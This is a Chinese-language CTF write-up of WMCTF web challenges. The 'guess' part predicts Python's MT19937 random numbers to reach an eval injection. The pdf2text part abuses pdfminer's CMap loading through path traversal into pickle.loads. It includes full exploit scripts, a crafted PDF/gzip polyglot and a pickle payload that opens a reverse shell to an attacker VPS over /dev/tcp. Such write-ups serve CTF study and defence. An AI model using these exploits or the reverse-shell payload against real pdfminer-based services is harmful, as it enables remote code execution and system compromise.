
前言
wmc.tf 吗,唉舞萌吃
参考:
MNGA 的 WP: https://wx.zsxq.com/group/824215518412
guess
from flask import Flask, request, jsonify, session, render_template, redirect
import random
rd = random.Random()
def generate_random_string():
return str(rd.getrandbits(32))
app = Flask(__name__)
app.secret_key = generate_random_string()
users = []
a = generate_random_string()
@app.route('/register', methods=['POST', 'GET'])
def register():
if request.method == 'GET':
return render_template('register.html')
data = request.get_json()
username = data.get('username')
password = data.get('password')
if not username or not password:
return jsonify({'error': 'Username and password are required'}), 400
if any(user['username'] == username for user in users):
return jsonify({'error': 'Username already exists'}), 400
user_id = generate_random_string()
users.append({
'user_id': user_id,
'username': username,
'password': password
})
return jsonify({
'message': 'User registered successfully',
'user_id': user_id
}), 201
@app.route('/login', methods=['POST', 'GET'])
def login():
if request.method == 'GET':
return render_template('login.html')
data = request.get_json()
username = data.get('username')
password = data.get('password')
if not username or not password:
return jsonify({'error': 'Username and password are required'}), 400
user = next((user for user in users if user['username'] == username and user['password'] == password), None)
if not user:
return jsonify({'error': 'Invalid credentials'}), 401
session['user_id'] = user['user_id']
session['username'] = user['username']
return jsonify({
'message': 'Login successful',
'user_id': user['user_id']
}), 200
@app.post('/api')
def protected_api():
data = request.get_json()
key1 = data.get('key')
if not key1:
return jsonify({'error': 'key are required'}), 400
key2 = generate_random_string()
if not str(key1) == str(key2):
return jsonify({
'message': 'Not Allowed:' + str(key2) ,
}), 403
payload = data.get('payload')
if payload:
eval(payload, {'__builtin__':{}})
return jsonify({
'message': 'Access granted',
})
@app.route('/')
def index():
if 'user_id' not in session:
return redirect('/login')
return render_template('index.html')
if __name__ == '__main__':
app.run(host='0.0.0.0', port=5001)首先需要满足 str(key1) == str(key2) 才能打 payload,而 key2 是个 rd.getrandbits(32),比较失败的话会返回上一次的 key2
早在 python jail 中我们就知道 random.getrandbits 采用的是 MT19937 算法,这里每次产生 32 bit 随机数,而每产生 624 次随机数就转一转,也就意味着我们能拿到 624 个随机数的话就能求出下一个随机数
先写一个脚本获取 624 个随机数
import requests
import re
url = "http://192.168.31.252:5001/api"
for _ in range(624):
cookie = {
"session":
"eyJ1c2VyX2lkIjoiMTI4Nzk0NiIsInVzZXJuYW1lIjoidGVzdCJ9.aM5xqA.Kpyzj4L7dY02Oqgv8a72Mpq1o6o"
}
data = {"key": "a", "payload": ""}
response = requests.post(url, json=data, cookies=cookie,proxies={"http":"http://127.0.0.1:8083"})
num = re.search(r"(\d+)", response.text).group(1)
with open("random.txt", "a") as f:
f.write(num + "\n")然后预测,参考:https://blog.csdn.net/qq_57235775/article/details/131168939
from randcrack import RandCrack
from hashlib import md5
with open(r'random.txt', 'r') as f:
l = f.readlines()
l = [int(i.strip()) for i in l]
arr = []
for i in range(len(l)):
if i % 3 == 0:
arr.append(l[i]) #第三位数或三的倍数位就是32位数,直接加入
elif i % 3 == 1:
arr.append(l[i] &
(2**32 - 1)) #64位数,包含两个32位数,取第一个32位数,64位与32个1按位与,结果剩下低位32位
arr.append(l[i] >> 32) #右移32位,保留高位32位
# else:
# arr.append(l[i] & (2**32 - 1)) #保留低32位
# arr.append(l[i] & (2**64 - 1) >> 32) #保留中间32位
# arr.append(l[i] >> 64) #保留高32位
rc = RandCrack() #解题关键函数
for i in arr:
rc.submit(i) #按顺序传入RandCrack函数
flag = rc.predict_getrandbits(32) #预测下一个32位数
print(str(flag))这样就能预测每 624 个数的下一个数了,于是就可以打 payload ,结果发现这里有个大非预期
eval(payload, {'__builtin__':{}})bro 以为自己是 py2,应该是 builtins 的,那直接打了
exp:
import requests
import re
import MT19937_expect
url = "http://49.232.42.74:32642/api"
key = MT19937_expect.expect_mt19937()
# for _ in range(624):
cookie = {
"session":
"eyJ1c2VyX2lkIjoiMzc4NzkzOTc3NSIsInVzZXJuYW1lIjoidGVzdCJ9.aM56QQ.z3U3JDKwnAzLDmX4K4Xe23mgqiM"
}
data = {"key": key, "payload": "__import__('os').system('cat /flag > static/1.txt')"}
response = requests.post(url, json=data, cookies=cookie,proxies={"http":"http://127.0.0.1:8083"})
if "Not Allowed:" not in response.text:
with open("random.txt", "a") as f:
f.write("\n" + key)
else:
num = re.search(r"(\d+)", response.text).group(1)
with open("random.txt", "a") as f:
f.write("\n" + num)
print(response.text)pdf2text(复现)
链子跟出来了最后死在传 gz 上了
app.py
from flask import Flask, request, send_file, render_template
from pdfminer.pdfparser import PDFParser
from pdfminer.pdfdocument import PDFDocument
import os, io
from pdfutils import pdf_to_text
app = Flask(__name__)
app.config['UPLOAD_FOLDER'] = 'uploads'
app.config['MAX_CONTENT_LENGTH'] = 2 * 1024 * 1024 # 2MB limit
os.makedirs(app.config['UPLOAD_FOLDER'], exist_ok=True)
@app.route('/')
def index():
return render_template('index.html')
@app.route('/upload', methods=['POST'])
def upload_file():
if 'file' not in request.files:
return 'No file part', 400
file = request.files['file']
filename = file.filename
if filename == '':
return 'No selected file', 400
if '..' in filename or '/' in filename:
return 'directory traversal is not allowed', 403
pdf_path = os.path.join(app.config['UPLOAD_FOLDER'], filename)
pdf_content = file.stream.read()
try:
# just if is a pdf
parser = PDFParser(io.BytesIO(pdf_content))
doc = PDFDocument(parser)
except Exception as e:
return str(e), 500
with open(pdf_path, 'wb') as f:
f.write(pdf_content)
md_filename = os.path.splitext(filename)[0] + '.txt'
txt_path = os.path.join(app.config['UPLOAD_FOLDER'], md_filename)
try:
pdf_to_text(pdf_path, txt_path)
except Exception as e:
return str(e), 500
return send_file(txt_path, as_attachment=True)
if __name__ == '__main__':
app.run(host='0.0.0.0', port=5000)pdfutils.py
from pdfminer.high_level import extract_pages
from pdfminer.layout import LTTextContainer
def pdf_to_text(pdf_path, txt_path):
with open(txt_path, 'w', encoding='utf-8') as txt:
for page_layout in extract_pages(pdf_path):
for element in page_layout:
if isinstance(element, LTTextContainer):
txt.write(element.get_text())
txt.write('\n')源码逻辑很简单,文件操作这里把目录穿越 ban 掉了,那估计就是从 pdfminer 自身入手
但是一个 pdf 转文本的库能有什么坏心思呢,总不能专门给个 eval ?稍加思索,在这个库里面搜了一下 pickle.load,结果还真有

hint 也是验证了这一点

多次调试之后得到调用栈如下:
CMapDB.get_cmap
CMapDB._load_data
PDFCIDFont.get_cmap_from_spec
PDFCIDFont.__init__
PDFResourceManager.get_font
PDFPageInterpreter.init_resources
PDFPageInterpreter.render_contents
high_level.extract_pages
而最后这里
@classmethod
def _load_data(cls, name: str) -> Any:
name = name.replace("\0", "")
filename = "%s.pickle.gz" % name
log.debug("loading: %r", name)
cmap_paths = (
os.environ.get("CMAP_PATH", "/usr/share/pdfminer/"),
os.path.join(os.path.dirname(__file__), "cmap"),
)
for directory in cmap_paths:
path = os.path.join(directory, filename)
if os.path.exists(path):
gzfile = gzip.open(path)
try:

return type(str(name), (), pickle.loads(gzfile.read()))很明显 os.path.join 中的 filename 可控就会出现目录穿越的情况
综合一下判断条件可以得到必要的几段,注意 pdf 语法中使用 # 可以实现对 / 进行编码,所以我们可以在值里面添加路径
/Type/Font
/Encoding /#2Fapp#2Fuploads#2F1
/Subtype/CIDFontType0这样子就能做到 pickle.loads 我们 gzip 压缩后的 pkl 了
接下来就是最艰难的部分了,我们怎么上传一个 gzip 压缩包同时要过 pdf 检测
try:
# just if is a pdf
parser = PDFParser(io.BytesIO(pdf_content))
doc = PDFDocument(parser)
except Exception as e:
return str(e), 500测试可以发现 pdf 检测只检测下面这段是否在末尾
trailer
<<
/Root 1 0 R
>> 但是和正常命令行的 gzip -d 不一样,python 的 gzip 解压缩极其严格,即使在 gzip 包的最后追加明文也会判定为不通过
其实,gzip 可以指定压缩等级,等级为 0 基本都是明文,然后就出了...
exp:
import gzip
source = b"""cos
system
p0
0g0
(S'bash -c "bash -i >& /dev/tcp/vpsip/23333 0>&1"'
tR.
"""
with gzip.open("1.pickle.gz", "wb") as f_out:
f_out.write(source)
with open("1.pdf", "rb") as fin:
pdf_content = fin.read()
data = gzip.compress(pdf_content,0)
with open("1.pickle.gz", "ab") as f_out:
f_out.write(data)1.pdf
%PDF-1.4
%DUMMY
8 0 obj
<<
/PatternType 2
/Shading<<
/Function<<
/Domain[0 1]
/C0[0 0 1]
/C1[1 0.6 0]
/N 1
/FunctionType 2
>>
/ShadingType 2
/Coords[46 400 537 400]
/Extend[false false]
/ColorSpace/DeviceRGB
>>
/Type/Pattern
>>
endobj
5 0 obj
<<
/Widths[573 0 582 0 548 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 573 0 573 0 341]
/Type/Font
/BaseFont/PAXEKO+SourceSansPro-Bold
/LastChar 102
/Encoding /#2Fapp#2Fuploads#2F1
/FontMatrix [0.1 0 0 0.1 0 (1\);\nprint\(""\)\n//)]
/Subtype/CIDFontType0
/FirstChar 65
/FontDescriptor 9 0 R
/ToUnicode 11 0 R
>>
endobj
2 0 obj
<<
/Kids[3 0 R]
/Type/Pages
/Count 1
>>
endobj
9 0 obj
<<
/Type/FontDescriptor
/ItalicAngle 0
/Ascent 751
/FontBBox[-6 -12 579 713]
/FontName/PAXEKO+SourceSansPro-Bold
/StemV 100
/CapHeight 713
/Flags 32
/FontFile3 10 0 R
/Descent -173
/MissingWidth 250
>>
endobj
6 0 obj
<<
/Length 128
>>
stream
47 379 489 230 re S
/Pattern cs
BT
50 500 Td
117 TL
/F1 150 Tf
/P1 scn
(AbCdEf) Tj
/P2 scn
(AbCdEf) '\nET
endstream
endobj
3 0 obj
<<
/Type/Page
/Resources 4 0 R
/Contents 6 0 R
/Parent 2 0 R
/MediaBox[0 0 595.2756 841.8898]
>>
endobj
10 0 obj
<<
/Length 800
/Subtype/Type2
>>
stream
endstream
endobj
7 0 obj
<<
/PatternType 1
/Matrix[1 0 0 1 50 0]
/Length 58
/TilingType 1
/BBox[0 0 16 16]
/YStep 16
/PaintType 1
/Resources<<
>>
/XStep 16
>>
stream
0.65 g
0 0 16 16 re f
0.15 g
0 0 8 8 re f
8 8 8 8 re f
endstream
endobj
4 0 obj
<<
/Pattern<<
/P1 7 0 R
/P2 8 0 R
>>
/Font<<
/F1 5 0 R
>>
>>
endobj
1 0 obj
<<
/Pages 2 0 R
/Type/Catalog
/OpenAction[3 0 R /Fit]
>>
endobj
xref
0 11
0000000000 65535 f
0000002260 00000 n
0000000522 00000 n
0000000973 00000 n
0000002178 00000 n
0000000266 00000 n
0000000794 00000 n
0000001953 00000 n
0000000015 00000 n
0000000577 00000 n
0000001085 00000 n
trailer
<<
/ID[(DUMMY) (DUMMY)]
/Root 1 0 R
/Size 11
>>
startxref
2333
%%EOFShopping company1(Unsolved)
@tool def extract_and_analyze_archive(file_url: str) -> str: """ 解压并分析压缩包内容
Args:
file_url: 压缩包文件的URL路径
Returns:
str: 压缩包内容的分析结果
"""
try:
print(f"开始处理压缩包: {file_url}")
# 下载文件
local_file_path = download_file_from_url(file_url)
if not local_file_path:
return "无法下载压缩包文件"
# 检查是否为压缩包文件
if not is_archive_file(local_file_path):
return "提供的文件不是支持的压缩包格式(支持zip、rar、7z)"
# 创建解压目录
extract_dir = TEMP_DIR / f"extracted_{os.getpid()}_{Path(local_file_path).stem}"
extract_dir.mkdir(exist_ok=True)
try:
# 根据文件类型进行解压
file_ext = Path(local_file_path).suffix.lower()
if file_ext == '.zip':
with zipfile.ZipFile(local_file_path, 'r') as zip_ref:
zip_ref.extractall(extract_dir)
elif file_ext == '.rar':
with rarfile.RarFile(local_file_path, 'r') as rar_ref:
rar_ref.extractall(extract_dir)
elif file_ext == '.7z':
with py7zr.SevenZipFile(local_file_path, 'r') as sevenz_ref:
sevenz_ref.extractall(extract_dir)
else:
return f"不支持的压缩包格式: {file_ext}"
print(f"压缩包解压到: {extract_dir}")
# 分析解压后的内容
analysis_result = analyze_extracted_files(extract_dir)
# 清理临时文件
try:
os.remove(local_file_path)
shutil.rmtree(extract_dir)
except:
pass
return analysis_result
except Exception as e:
# 清理临时文件
try:
os.remove(local_file_path)
if extract_dir.exists():
shutil.rmtree(extract_dir)
except:
pass
return f"解压缩失败:{str(e)}"
except Exception as e:
print(f"压缩包处理失败: {e}")
return f"压缩包处理过程中出现错误:{str(e)}"